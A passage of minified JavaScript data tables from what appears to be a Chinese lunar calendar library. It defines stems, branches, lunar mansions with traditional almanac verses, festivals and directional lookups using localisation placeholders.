ngGua}","{h.kuCai}","{h.miCao}","{h.maiQiu}","{h.tangLang}","{h.juShi}","{h.fanShe}","{h.luJia}","{h.tiaoShi}","{h.banXia}","{h.wenFeng}","{h.xiShuai}","{h.yingShi}","{h.fuCao}","{h.tuRun}","{h.daYu}","{h.liangFeng}","{h.baiLu}","{h.hanChan}","{h.yingNai}","{h.tianDi}","{h.heNai}","{h.hongYanLai}","{h.xuanNiaoGui}","{h.qunNiao}","{h.leiShi}","{h.zheChongPiHu}","{h.shuiShiHe}","{h.hongYanLaiBin}","{h.queRu}","{h.juYou}","{h.caiNai}","{h.caoMuHuangLuo}","{h.zheChongXianFu}","{h.shuiShiBing}","{h.diShi}","{h.zhiRu}","{h.hongCang}","{h.tianQi}","{h.biSe}","{h.heDan}","{h.huShi}","{h.liTing}"];a.GAN=["","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}","{tg.wu}","{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}"];a.POSITION_XI=["","{bg.gen}","{bg.qian}","{bg.kun}","{bg.li}","{bg.xun}","{bg.gen}","{bg.qian}","{bg.kun}","{bg.li}","{bg.xun}"];a.POSITION_YANG_GUI=["","{bg.kun}","{bg.kun}","{bg.dui}","{bg.qian}","{bg.gen}","{bg.kan}","{bg.li}","{bg.gen}","{bg.zhen}","{bg.xun}"];a.POSITION_YIN_GUI=["","{bg.gen}","{bg.kan}","{bg.qian}","{bg.dui}","{bg.kun}","{bg.kun}","{bg.gen}","{bg.li}","{bg.xun}","{bg.zhen}"];a.POSITION_FU=["","{bg.xun}","{bg.xun}","{bg.zhen}","{bg.zhen}","{bg.kan}","{bg.li}","{bg.kun}","{bg.kun}","{bg.qian}","{bg.dui}"];a.POSITION_FU_2=["","{bg.kan}","{bg.kun}","{bg.qian}","{bg.xun}","{bg.gen}","{bg.kan}","{bg.kun}","{bg.qian}","{bg.xun}","{bg.gen}"];a.POSITION_CAI=["","{bg.gen}","{bg.gen}","{bg.kun}","{bg.kun}","{bg.kan}","{bg.kan}","{bg.zhen}","{bg.zhen}","{bg.li}","{bg.li}"];a.POSITION_TAI_SUI_YEAR=["{bg.kan}","{bg.gen}","{bg.gen}","{bg.zhen}","{bg.xun}","{bg.xun}","{bg.li}","{bg.kun}","{bg.kun}","{bg.dui}","{bg.kan}","{bg.kan}"];a.POSITION_GAN=["{bg.zhen}","{bg.zhen}","{bg.li}","{bg.li}","{ps.center}","{ps.center}","{bg.dui}","{bg.dui}","{bg.kan}","{bg.kan}"];a.POSITION_ZHI=["{bg.kan}","{ps.center}","{bg.zhen}","{bg.zhen}","{ps.center}","{bg.li}","{bg.li}","{ps.center}","{bg.dui}","{bg.dui}","{ps.center}","{bg.kan}"];a.POSITION_TAI_DAY=["{ts.zhan}{ts.men}{ts.dui} {ps.wai}{ps.dongNan}","{ts.dui}{ts.mo}{ts.ce} {ps.wai}{ps.dongNan}","{ts.chu}{ts.zao}{ts.lu} {ps.wai}{ps.zhengNan}","{ts.cangKu}{ts.men} {ps.wai}{ps.zhengNan}","{ts.fang}{ts.chuang}{ts.xi} {ps.wai}{ps.zhengNan}","{ts.zhan}{ts.men}{ts.chuang} {ps.wai}{ps.zhengNan}","{ts.zhan}{ts.dui}{ts.mo} {ps.wai}{ps.zhengNan}","{ts.chu}{ts.zao}{ts.ce} {ps.wai}{ps.xiNan}","{ts.cangKu}{ts.lu} {ps.wai}{ps.xiNan}","{ts.fang}{ts.chuang}{ts.men} {ps.wai}{ps.xiNan}","{ts.zhan}{ts.men}{ts.xi} {ps.wai}{ps.xiNan}","{ts.dui}{ts.mo}{ts.chuang} {ps.wai}{ps.xiNan}","{ts.chu}{ts.zao}{ts.dui} {ps.wai}{ps.xiNan}","{ts.cangKu}{ts.ce} {ps.wai}{ps.zhengXi}","{ts.fang}{ts.chuang}{ts.lu} {ps.wai}{ps.zhengXi}","{ts.zhan}{ts.daMen} {ps.wai}{ps.zhengXi}","{ts.dui}{ts.mo}{ts.xi} {ps.wai}{ps.zhengXi}","{ts.chu}{ts.zao}{ts.chuang} {ps.wai}{ps.zhengXi}","{ts.cangKu}{ts.dui} {ps.wai}{ps.xiBei}","{ts.fang}{ts.chuang}{ts.ce} {ps.wai}{ps.xiBei}","{ts.zhan}{ts.men}{ts.lu} {ps.wai}{ps.xiBei}","{ts.dui}{ts.mo}{ts.men} {ps.wai}{ps.xiBei}","{ts.chu}{ts.zao}{ts.xi} {ps.wai}{ps.xiBei}","{ts.cangKu}{ts.chuang} {ps.wai}{ps.xiBei}","{ts.fang}{ts.chuang}{ts.dui} {ps.wai}{ps.zhengBei}","{ts.zhan}{ts.men}{ts.ce} {ps.wai}{ps.zhengBei}","{ts.dui}{ts.mo}{ts.lu} {ps.wai}{ps.zhengBei}","{ts.chu}{ts.zao}{ts.men} {ps.wai}{ps.zhengBei}","{ts.cangKu}{ts.xi} {ps.wai}{ps.zhengBei}","{ts.zhan}{ts.fang}{ts.chuang} {ps.fangNei}{ps.bei}","{ts.zhan}{ts.men}{ts.dui} {ps.fangNei}{ps.bei}","{ts.dui}{ts.mo}{ts.ce} {ps.fangNei}{ps.bei}","{ts.chu}{ts.zao}{ts.lu} {ps.fangNei}{ps.bei}","{ts.cangKu}{ts.men} {ps.fangNei}{ps.bei}","{ts.fang}{ts.chuang}{ts.xi} {ps.fangNei}{ps.center}","{ts.zhan}{ts.men}{ts.chuang} {ps.fangNei}{ps.center}","{ts.zhan}{ts.dui}{ts.mo} {ps.fangNei}{ps.nan}","{ts.chu}{ts.zao}{ts.ce} {ps.fangNei}{ps.nan}","{ts.cangKu}{ts.lu} {ps.fangNei}{ps.nan}","{ts.fang}{ts.chuang}{ts.men} {ps.fangNei}{ps.xi}","{ts.zhan}{ts.men}{ts.xi} {ps.fangNei}{ps.dong}","{ts.dui}{ts.mo}{ts.chuang} {ps.fangNei}{ps.dong}","{ts.chu}{ts.zao}{ts.dui} {ps.fangNei}{ps.dong}","{ts.cangKu}{ts.ce} {ps.fangNei}{ps.dong}","{ts.fang}{ts.chuang}{ts.lu} {ps.fangNei}{ps.center}","{ts.zhan}{ts.daMen} {ps.wai}{ps.dongBei}","{ts.dui}{ts.mo}{ts.xi} {ps.wai}{ps.dongBei}","{ts.chu}{ts.zao}{ts.chuang} {ps.wai}{ps.dongBei}","{ts.cangKu}{ts.dui} {ps.wai}{ps.dongBei}","{ts.fang}{ts.chuang}{ts.ce} {ps.wai}{ps.dongBei}","{ts.zhan}{ts.men}{ts.lu} {ps.wai}{ps.dongBei}","{ts.dui}{ts.mo}{ts.men} {ps.wai}{ps.zhengDong}","{ts.chu}{ts.zao}{ts.xi} {ps.wai}{ps.zhengDong}","{ts.cangKu}{ts.chuang} {ps.wai}{ps.zhengDong}","{ts.fang}{ts.chuang}{ts.dui} {ps.wai}{ps.zhengDong}","{ts.zhan}{ts.men}{ts.ce} {ps.wai}{ps.zhengDong}","{ts.dui}{ts.mo}{ts.lu} {ps.wai}{ps.dongNan}","{ts.chu}{ts.zao}{ts.men} {ps.wai}{ps.dongNan}","{ts.cangKu}{ts.xi} {ps.wai}{ps.dongNan}","{ts.zhan}{ts.fang}{ts.chuang} {ps.wai}{ps.dongNan}"];a.POSITION_TAI_MONTH=["{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.hu}{ts.win}","{ts.zhan}{ts.men}{ts.tang}","{ts.zhan}{ts.chu}{ts.zao}","{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.chuang}{ts.cang}","{ts.zhan}{ts.dui}{ts.mo}","{ts.zhan}{ts.ce}{ts.hu}","{ts.zhan}{ts.men}{ts.fang}","{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.zao}{ts.lu}","{ts.zhan}{ts.fang}{ts.chuang}"];a.ZHI=["","{dz.zi}","{dz.chou}","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}","{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}"];a.ZHI_XING=["","{zx.jian}","{zx.chu}","{zx.man}","{zx.ping}","{zx.ding}","{zx.zhi}","{zx.po}","{zx.wei}","{zx.cheng}","{zx.shou}","{zx.kai}","{zx.bi}"];a.JIA_ZI=["{jz.jiaZi}","{jz.yiChou}","{jz.bingYin}","{jz.dingMao}","{jz.wuChen}","{jz.jiSi}","{jz.gengWu}","{jz.xinWei}","{jz.renShen}","{jz.guiYou}","{jz.jiaXu}","{jz.yiHai}","{jz.bingZi}","{jz.dingChou}","{jz.wuYin}","{jz.jiMao}","{jz.gengChen}","{jz.xinSi}","{jz.renWu}","{jz.guiWei}","{jz.jiaShen}","{jz.yiYou}","{jz.bingXu}","{jz.dingHai}","{jz.wuZi}","{jz.jiChou}","{jz.gengYin}","{jz.xinMao}","{jz.renChen}","{jz.guiSi}","{jz.jiaWu}","{jz.yiWei}","{jz.bingShen}","{jz.dingYou}","{jz.wuXu}","{jz.jiHai}","{jz.gengZi}","{jz.xinChou}","{jz.renYin}","{jz.guiMao}","{jz.jiaChen}","{jz.yiSi}","{jz.bingWu}","{jz.dingWei}","{jz.wuShen}","{jz.jiYou}","{jz.gengXu}","{jz.xinHai}","{jz.renZi}","{jz.guiChou}","{jz.jiaYin}","{jz.yiMao}","{jz.bingChen}","{jz.dingSi}","{jz.wuWu}","{jz.jiWei}","{jz.gengShen}","{jz.xinYou}","{jz.renXu}","{jz.guiHai}"];a.CHANG_SHENG_OFFSET={"{tg.jia}":1,"{tg.bing}":10,"{tg.wu}":10,"{tg.geng}":7,"{tg.ren}":4,"{tg.yi}":6,"{tg.ding}":9,"{tg.ji}":9,"{tg.xin}":0,"{tg.gui}":3};a.TIAN_SHEN=["","{sn.qingLong}","{sn.mingTang}","{sn.tianXing}","{sn.zhuQue}","{sn.jinKui}","{sn.tianDe}","{sn.baiHu}","{sn.yuTang}","{sn.tianLao}","{sn.xuanWu}","{sn.siMing}","{sn.gouChen}"];a.ZHI_TIAN_SHEN_OFFSET={"{dz.zi}":4,"{dz.chou}":2,"{dz.yin}":0,"{dz.mao}":10,"{dz.chen}":8,"{dz.si}":6,"{dz.wu}":4,"{dz.wei}":2,"{dz.shen}":0,"{dz.you}":10,"{dz.xu}":8,"{dz.hai}":6};a.TIAN_SHEN_TYPE={"{sn.qingLong}":"{s.huangDao}","{sn.mingTang}":"{s.huangDao}","{sn.jinKui}":"{s.huangDao}","{sn.tianDe}":"{s.huangDao}","{sn.yuTang}":"{s.huangDao}","{sn.siMing}":"{s.huangDao}","{sn.tianXing}":"{s.heiDao}","{sn.zhuQue}":"{s.heiDao}","{sn.baiHu}":"{s.heiDao}","{sn.tianLao}":"{s.heiDao}","{sn.xuanWu}":"{s.heiDao}","{sn.gouChen}":"{s.heiDao}"};a.TIAN_SHEN_TYPE_LUCK={"{s.huangDao}":"{s.goodLuck}","{s.heiDao}":"{s.badLuck}"};a.LU={"{tg.jia}":"{dz.yin}","{tg.yi}":"{dz.mao}","{tg.bing}":"{dz.si}","{tg.ding}":"{dz.wu}","{tg.wu}":"{dz.si}","{tg.ji}":"{dz.wu}","{tg.geng}":"{dz.shen}","{tg.xin}":"{dz.you}","{tg.ren}":"{dz.hai}","{tg.gui}":"{dz.zi}","{dz.yin}":"{tg.jia}","{dz.mao}":"{tg.yi}","{dz.si}":"{tg.bing},{tg.wu}","{dz.wu}":"{tg.ding},{tg.ji}","{dz.shen}":"{tg.geng}","{dz.you}":"{tg.xin}","{dz.hai}":"{tg.ren}","{dz.zi}":"{tg.gui}"};a.PENGZU_GAN=["","{tg.jia}不开仓财物耗散","{tg.yi}不栽植千株不长","{tg.bing}不修灶必见灾殃","{tg.ding}不剃头头必生疮","{tg.wu}不受田田主不祥","{tg.ji}不破券二比并亡","{tg.geng}不经络织机虚张","{tg.xin}不合酱主人不尝","{tg.ren}不泱水更难提防","{tg.gui}不词讼理弱敌强"];a.PENGZU_ZHI=["","{dz.zi}不问卜自惹祸殃","{dz.chou}不冠带主不还乡","{dz.yin}不祭祀神鬼不尝","{dz.mao}不穿井水泉不香","{dz.chen}不哭泣必主重丧","{dz.si}不远行财物伏藏","{dz.wu}不苫盖屋主更张","{dz.wei}不服药毒气入肠","{dz.shen}不安床鬼祟入房","{dz.you}不会客醉坐颠狂","{dz.xu}不吃犬作怪上床","{dz.hai}不嫁娶不利新郎"];a.NUMBER=["{n.zero}","{n.one}","{n.two}","{n.three}","{n.four}","{n.five}","{n.six}","{n.seven}","{n.eight}","{n.nine}","{n.ten}","{n.eleven}","{n.twelve}"];a.MONTH=["","{m.one}","{m.two}","{m.three}","{m.four}","{m.five}","{m.six}","{m.seven}","{m.eight}","{m.nine}","{m.ten}","{m.eleven}","{m.twelve}"];a.SEASON=["","{od.first}{sz.chun}","{od.second}{sz.chun}","{od.third}{sz.chun}","{od.first}{sz.xia}","{od.second}{sz.xia}","{od.third}{sz.xia}","{od.first}{sz.qiu}","{od.second}{sz.qiu}","{od.third}{sz.qiu}","{od.first}{sz.dong}","{od.second}{sz.dong}","{od.third}{sz.dong}"];a.SHENGXIAO=["","{sx.rat}","{sx.ox}","{sx.tiger}","{sx.rabbit}","{sx.dragon}","{sx.snake}","{sx.horse}","{sx.goat}","{sx.monkey}","{sx.rooster}","{sx.dog}","{sx.pig}"];a.DAY=["","{d.one}","{d.two}","{d.three}","{d.four}","{d.five}","{d.six}","{d.seven}","{d.eight}","{d.nine}","{d.ten}","{d.eleven}","{d.twelve}","{d.thirteen}","{d.fourteen}","{d.fifteen}","{d.sixteen}","{d.seventeen}","{d.eighteen}","{d.nighteen}","{d.twenty}","{d.twentyOne}","{d.twentyTwo}","{d.twentyThree}","{d.twentyFour}","{d.twentyFive}","{d.twentySix}","{d.twentySeven}","{d.twentyEight}","{d.twentyNine}","{d.thirty}"];a.YUE_XIANG=["","{yx.shuo}","{yx.jiShuo}","{yx.eMeiXin}","{yx.eMeiXin}","{yx.eMei}","{yx.xi}","{yx.shangXian}","{yx.shangXian}","{yx.jiuYe}","{yx.night}","{yx.night}","{yx.night}","{yx.jianYingTu}","{yx.xiaoWang}","{yx.wang}","{yx.jiWang}","{yx.liDai}","{yx.juDai}","{yx.qinDai}","{yx.gengDai}","{yx.jianKuiTu}","{yx.xiaXian}","{yx.xiaXian}","{yx.youMing}","{yx.youMing}","{yx.eMeiCan}","{yx.eMeiCan}","{yx.can}","{yx.xiao}","{yx.hui}"];a.XIU={"{dz.shen}1":"{xx.bi}","{dz.shen}2":"{xx.yi}","{dz.shen}3":"{xx.ji}","{dz.shen}4":"{xx.kui}","{dz.shen}5":"{xx.gui}","{dz.shen}6":"{xx.di}","{dz.shen}0":"{xx.xu}","{dz.zi}1":"{xx.bi}","{dz.zi}2":"{xx.yi}","{dz.zi}3":"{xx.ji}","{dz.zi}4":"{xx.kui}","{dz.zi}5":"{xx.gui}","{dz.zi}6":"{xx.di}","{dz.zi}0":"{xx.xu}","{dz.chen}1":"{xx.bi}","{dz.chen}2":"{xx.yi}","{dz.chen}3":"{xx.ji}","{dz.chen}4":"{xx.kui}","{dz.chen}5":"{xx.gui}","{dz.chen}6":"{xx.di}","{dz.chen}0":"{xx.xu}","{dz.si}1":"{xx.wei}","{dz.si}2":"{xx.zi}","{dz.si}3":"{xx.zhen}","{dz.si}4":"{xx.dou}","{dz.si}5":"{xx.lou}","{dz.si}6":"{xx.liu}","{dz.si}0":"{xx.fang}","{dz.you}1":"{xx.wei}","{dz.you}2":"{xx.zi}","{dz.you}3":"{xx.zhen}","{dz.you}4":"{xx.dou}","{dz.you}5":"{xx.lou}","{dz.you}6":"{xx.liu}","{dz.you}0":"{xx.fang}","{dz.chou}1":"{xx.wei}","{dz.chou}2":"{xx.zi}","{dz.chou}3":"{xx.zhen}","{dz.chou}4":"{xx.dou}","{dz.chou}5":"{xx.lou}","{dz.chou}6":"{xx.liu}","{dz.chou}0":"{xx.fang}","{dz.yin}1":"{xx.xin}","{dz.yin}2":"{xx.shi}","{dz.yin}3":"{xx.can}","{dz.yin}4":"{xx.jiao}","{dz.yin}5":"{xx.niu}","{dz.yin}6":"{xx.vei}","{dz.yin}0":"{xx.xing}","{dz.wu}1":"{xx.xin}","{dz.wu}2":"{xx.shi}","{dz.wu}3":"{xx.can}","{dz.wu}4":"{xx.jiao}","{dz.wu}5":"{xx.niu}","{dz.wu}6":"{xx.vei}","{dz.wu}0":"{xx.xing}","{dz.xu}1":"{xx.xin}","{dz.xu}2":"{xx.shi}","{dz.xu}3":"{xx.can}","{dz.xu}4":"{xx.jiao}","{dz.xu}5":"{xx.niu}","{dz.xu}6":"{xx.vei}","{dz.xu}0":"{xx.xing}","{dz.hai}1":"{xx.zhang}","{dz.hai}2":"{xx.tail}","{dz.hai}3":"{xx.qiang}","{dz.hai}4":"{xx.jing}","{dz.hai}5":"{xx.kang}","{dz.hai}6":"{xx.nv}","{dz.hai}0":"{xx.mao}","{dz.mao}1":"{xx.zhang}","{dz.mao}2":"{xx.tail}","{dz.mao}3":"{xx.qiang}","{dz.mao}4":"{xx.jing}","{dz.mao}5":"{xx.kang}","{dz.mao}6":"{xx.nv}","{dz.mao}0":"{xx.mao}","{dz.wei}1":"{xx.zhang}","{dz.wei}2":"{xx.tail}","{dz.wei}3":"{xx.qiang}","{dz.wei}4":"{xx.jing}","{dz.wei}5":"{xx.kang}","{dz.wei}6":"{xx.nv}","{dz.wei}0":"{xx.mao}"};a.XIU_LUCK={"{xx.jiao}":"{s.goodLuck}","{xx.kang}":"{s.badLuck}","{xx.di}":"{s.badLuck}","{xx.fang}":"{s.goodLuck}","{xx.xin}":"{s.badLuck}","{xx.tail}":"{s.goodLuck}","{xx.ji}":"{s.goodLuck}","{xx.dou}":"{s.goodLuck}","{xx.niu}":"{s.badLuck}","{xx.nv}":"{s.badLuck}","{xx.xu}":"{s.badLuck}","{xx.wei}":"{s.badLuck}","{xx.shi}":"{s.goodLuck}","{xx.qiang}":"{s.goodLuck}","{xx.kui}":"{s.badLuck}","{xx.lou}":"{s.goodLuck}","{xx.vei}":"{s.goodLuck}","{xx.mao}":"{s.badLuck}","{xx.bi}":"{s.goodLuck}","{xx.zi}":"{s.badLuck}","{xx.can}":"{s.goodLuck}","{xx.jing}":"{s.goodLuck}","{xx.gui}":"{s.badLuck}","{xx.liu}":"{s.badLuck}","{xx.xing}":"{s.badLuck}","{xx.zhang}":"{s.goodLuck}","{xx.yi}":"{s.badLuck}","{xx.zhen}":"{s.goodLuck}"};a.XIU_SONG={"{xx.jiao}":"角星造作主荣昌，外进田财及女郎，嫁娶婚姻出贵子，文人及第见君王，惟有埋葬不可用，三年之后主瘟疫，起工修筑坟基地，堂前立见主人凶。","{xx.kang}":"亢星造作长房当，十日之中主有殃，田地消磨官失职，接运定是虎狼伤，嫁娶婚姻用此日，儿孙新妇守空房，埋葬若还用此日，当时害祸主重伤。","{xx.di}":"氐星造作主灾凶，费尽田园仓库空，埋葬不可用此日，悬绳吊颈祸重重，若是婚姻离别散，夜招浪子入房中，行船必定遭沉没，更生聋哑子孙穷。","{xx.fang}":"房星造作田园进，钱财牛马遍山岗，更招外处田庄宅，荣华富贵福禄康，埋葬若然用此日，高官进职拜君王，嫁娶嫦娥至月殿，三年抱子至朝堂。","{xx.xin}":"心星造作大为凶，更遭刑讼狱囚中，忤逆官非宅产退，埋葬卒暴死相从，婚姻若是用此日，子死儿亡泪满胸，三年之内连遭祸，事事教君没始终。","{xx.tail}":"尾星造作主天恩，富贵荣华福禄增，招财进宝兴家宅，和合婚姻贵子孙，埋葬若能依此日，男清女正子孙兴，开门放水招田宅，代代公侯远播名。","{xx.ji}":"箕星造作主高强，岁岁年年大吉昌，埋葬修坟大吉利，田蚕牛马遍山岗，开门放水招田宅，箧满金银谷满仓，福荫高官加禄位，六亲丰禄乐安康。","{xx.dou}":"斗星造作主招财，文武官员位鼎台，田宅家财千万进，坟堂修筑贵富来，开门放水招牛马，旺蚕男女主和谐，遇此吉宿来照护，时支福庆永无灾。","{xx.niu}":"牛星造作主灾危，九横三灾不可推，家宅不安人口退，田蚕不利主人衰，嫁娶婚姻皆自损，金银财谷渐无之，若是开门并放水，牛猪羊马亦伤悲。","{xx.nv}":"女星造作损婆娘，兄弟相嫌似虎狼，埋葬生灾逢鬼怪，颠邪疾病主瘟惶，为事遭官财失散，泻利留连不可当，开门放水用此日，全家财散主离乡。","{xx.xu}":"虚星造作主灾殃，男女孤眠不一双，内乱风声无礼节，儿孙媳妇伴人床，开门放水遭灾祸，虎咬蛇伤又卒亡，三三五五连年病，家破人亡不可当。","{xx.wei}":"危星不可造高楼，自遭刑吊见血光，三年孩子遭水厄，后生出外永不还，埋葬若还逢此日，周年百日取高堂，三年两载一悲伤，开门放水到官堂。","{xx.shi}":"室星修造进田牛，儿孙代代近王侯，家贵荣华天上至，寿如彭祖八千秋，开门放水招财帛，和合婚姻生贵儿，埋葬若能依此日，门庭兴旺福无休。","{xx.qiang}":"壁星造作主增财，丝蚕大熟福滔天，奴婢自来人口进，开门放水出英贤，埋葬招财官品进，家中诸事乐陶然，婚姻吉利主贵子，早播名誉著祖鞭。","{xx.kui}":"奎星造作得祯祥，家内荣和大吉昌，若是埋葬阴卒死，当年定主两三伤，看看军令刑伤到，重重官事主瘟惶，开门放水遭灾祸，三年两次损儿郎。","{xx.lou}":"娄星修造起门庭，财旺家和事事兴，外进钱财百日进，一家兄弟播高名，婚姻进益生贵子，玉帛金银箱满盈，放水开门皆吉利，男荣女贵寿康宁。","{xx.vei}":"胃星造作事如何，家贵荣华喜气多，埋葬贵临官禄位，夫妇齐眉永保康，婚姻遇此家富贵，三灾九祸不逢他，从此门前多吉庆，儿孙代代拜金阶。","{xx.mao}":"昴星造作进田牛，埋葬官灾不得休，重丧二日三人死，尽卖田园不记增，开门放水招灾祸，三岁孩儿白了头，婚姻不可逢此日，死别生离是可愁。","{xx.bi}":"毕星造作主光前，买得田园有余钱，埋葬此日添官职，田蚕大熟永丰年，开门放水多吉庆，合家人口得安然，婚姻若得逢此日，生得孩儿福寿全。","{xx.zi}":"觜星造作有徒刑，三年必定主伶丁，埋葬卒死多因此，取定寅年使杀人，三丧不止皆由此，一人药毒二人身，家门田地皆退败，仓库金银化作尘。","{xx.can}":"参星造作旺人家，文星照耀大光华，只因造作田财旺，埋葬招疾哭黄沙，开门放水加官职，房房子孙见田加，婚姻许遁遭刑克，男女朝开幕落花。","{xx.jing}":"井星造作旺蚕田，金榜题名第一光，埋葬须防惊卒死，狂颠风疾入黄泉，开门放水招财帛，牛马猪羊旺莫言，贵人田塘来入宅，儿孙兴旺有余钱。","{xx.gui}":"鬼星起造卒人亡，堂前不见主人郎，埋葬此日官禄至，儿孙代代近君王，开门放水须伤死，嫁娶夫妻不久长，修土筑墙伤产女，手扶双女泪汪汪。","{xx.liu}":"柳星造作主遭官，昼夜偷闭不暂安，埋葬瘟惶多疾病，田园退尽守冬寒，开门放水遭聋瞎，腰驼背曲似弓弯，更有棒刑宜谨慎，妇人随客走盘桓。","{xx.xing}":"星宿日好造新房，进职加官近帝王，不可埋葬并放水，凶星临位女人亡，生离死别无心恋，要自归休别嫁郎，孔子九曲殊难度，放水开门天命伤。","{xx.zhang}":"张星日好造龙轩，年年并见进庄田，埋葬不久升官职，代代为官近帝前，开门放水招财帛，婚姻和合福绵绵，田蚕人满仓库满，百般顺意自安然。","{xx.yi}":"翼星不利架高堂，三年二载见瘟惶，埋葬若还逢此日，子孙必定走他乡，婚姻此日不宜利，归家定是不相当，开门放水家须破，少女恋花贪外郎。","{xx.zhen}":"轸星临水造龙宫，代代为官受皇封，富贵荣华增寿禄，库满仓盈自昌隆，埋葬文昌来照助，宅舍安宁不见凶，更有为官沾帝宠，婚姻龙子入龙宫。"};a.ZHENG={"{xx.jiao}":"{wx.mu}","{xx.jing}":"{wx.mu}","{xx.kui}":"{wx.mu}","{xx.dou}":"{wx.mu}","{xx.kang}":"{wx.jin}","{xx.gui}":"{wx.jin}","{xx.lou}":"{wx.jin}","{xx.niu}":"{wx.jin}","{xx.di}":"{wx.tu}","{xx.liu}":"{wx.tu}","{xx.vei}":"{wx.tu}","{xx.nv}":"{wx.tu}","{xx.fang}":"{wx.ri}","{xx.xing}":"{wx.ri}","{xx.mao}":"{wx.ri}","{xx.xu}":"{wx.ri}","{xx.xin}":"{wx.yue}","{xx.zhang}":"{wx.yue}","{xx.bi}":"{wx.yue}","{xx.wei}":"{wx.yue}","{xx.tail}":"{wx.huo}","{xx.yi}":"{wx.huo}","{xx.zi}":"{wx.huo}","{xx.shi}":"{wx.huo}","{xx.ji}":"{wx.shui}","{xx.zhen}":"{wx.shui}","{xx.can}":"{wx.shui}","{xx.qiang}":"{wx.shui}"};a.ANIMAL={"{xx.jiao}":"{dw.jiao}","{xx.dou}":"{dw.xie}","{xx.kui}":"{dw.lang}","{xx.jing}":"{dw.han}","{xx.kang}":"{dw.long}","{xx.niu}":"{dw.niu}","{xx.lou}":"{dw.gou}","{xx.gui}":"{dw.yang}","{xx.nv}":"{dw.fu}","{xx.di}":"{dw.he}","{xx.vei}":"{dw.zhi}","{xx.liu}":"{dw.zhang}","{xx.fang}":"{dw.tu}","{xx.xu}":"{dw.shu}","{xx.mao}":"{dw.ji}","{xx.xing}":"{dw.ma}","{xx.xin}":"{dw.huLi}","{xx.wei}":"{dw.yan}","{xx.bi}":"{dw.wu}","{xx.zhang}":"{dw.lu}","{xx.tail}":"{dw.hu}","{xx.shi}":"{dw.zhu}","{xx.zi}":"{dw.hou}","{xx.yi}":"{dw.she}","{xx.ji}":"{dw.bao}","{xx.qiang}":"{dw.xu}","{xx.can}":"{dw.yuan}","{xx.zhen}":"{dw.yin}"};a.GONG={"{xx.jiao}":"{ps.dong}","{xx.jing}":"{ps.nan}","{xx.kui}":"{ps.xi}","{xx.dou}":"{ps.bei}","{xx.kang}":"{ps.dong}","{xx.gui}":"{ps.nan}","{xx.lou}":"{ps.xi}","{xx.niu}":"{ps.bei}","{xx.di}":"{ps.dong}","{xx.liu}":"{ps.nan}","{xx.vei}":"{ps.xi}","{xx.nv}":"{ps.bei}","{xx.fang}":"{ps.dong}","{xx.xing}":"{ps.nan}","{xx.mao}":"{ps.xi}","{xx.xu}":"{ps.bei}","{xx.xin}":"{ps.dong}","{xx.zhang}":"{ps.nan}","{xx.bi}":"{ps.xi}","{xx.wei}":"{ps.bei}","{xx.tail}":"{ps.dong}","{xx.yi}":"{ps.nan}","{xx.zi}":"{ps.xi}","{xx.shi}":"{ps.bei}","{xx.ji}":"{ps.dong}","{xx.zhen}":"{ps.nan}","{xx.can}":"{ps.xi}","{xx.qiang}":"{ps.bei}"};a.SHOU={"{ps.dong}":"{sn.qingLong}","{ps.nan}":"{sn.zhuQue}","{ps.xi}":"{sn.baiHu}","{ps.bei}":"{sn.xuanWu}"};a.FESTIVAL={"1-1":"{jr.chunJie}","1-15":"{jr.yuanXiao}","2-2":"{jr.longTou}","5-5":"{jr.duanWu}","7-7":"{jr.qiXi}","8-15":"{jr.zhongQiu}","9-9":"{jr.chongYang}","12-8":"{jr.laBa}"};a.OTHER_FESTIVAL={"1-4":["接神日"],"1-5":["隔开日"],"1-7":["人日"],"1-8":["谷日","顺星节"],"1-9":["天日"],"1-10":["地日"],"1-20":["天穿节"],"1-25":["填仓节"],"1-30":["正月晦"],"2-1":["中和节"],"2-2":["社日节"],"3-3":["上巳节"],"5-20":["分龙节"],"5-25":["会龙节"],"6-6":["天贶节"],"6-24":["观莲节"],"6-25":["五谷母节"],"7-15":["中元节"],"7-22":["财神节"],"7-29":["地藏节"],"8-1":["天灸日"],"10-1":["寒衣节"],"10-10":["十成节"],"10-15":["下元节"],"12-7":["驱傩日"],"12-16":["尾牙"],"12-24":["祭灶日"]};a.CHONG=["{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}","{dz.zi}","{dz.chou}","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}"];a.CHONG_GAN=["{tg.wu}","{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}"];a.CHONG_GAN_TIE=["{tg.ji}","{tg.wu}","{tg.xin}","{tg.geng}","{tg.gui}","{tg.ren}","{tg.yi}","{tg.jia}","{tg.ding}","{tg.bing}"];a.CHONG_GAN_4=["{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","","","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}"];a.HE_GAN_5=["{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}","{tg.wu}"];a.HE_ZHI_6=["{dz.chou}","{dz.zi}","{dz.hai}","{dz.xu}","{dz.you}","{dz.shen}","{dz.wei}","{dz.wu}","{dz.si}","{dz.chen}","{dz.mao}","{dz.yin}"];a.SHA={"{dz.zi}":"{ps.nan}","{dz.chou}":"{ps.dong}","{dz.yin}":"{ps.bei}","{dz.mao}":"{ps.xi}","{dz.chen}":"{ps.nan}","{dz.si}":"{ps.dong}","{dz.wu}":"{ps.bei}","{dz.wei}":"{ps.xi}","{dz.shen}":"{ps.nan}","{dz.you}":"{ps.dong}","{dz.xu}":"{ps.bei}","{dz.hai}":"{ps.xi}"};a.POSITION_DESC={"{bg.kan}":"{ps.zhengBei}","{bg.gen}":"{ps.dongBei}","{bg.zhen}":"{ps.zhengDong}","{bg.xun}":"{ps.dongNan}","{bg.li}":"{ps.zhengNan}","{bg.kun}":"{ps.xiNan}","{bg.dui}":"{ps.zhengXi}","{bg.qian}":"{ps.xiBei}","{ps.center}":"{ps.zhong}"};a.NAYIN={"{jz.jiaZi}":"{n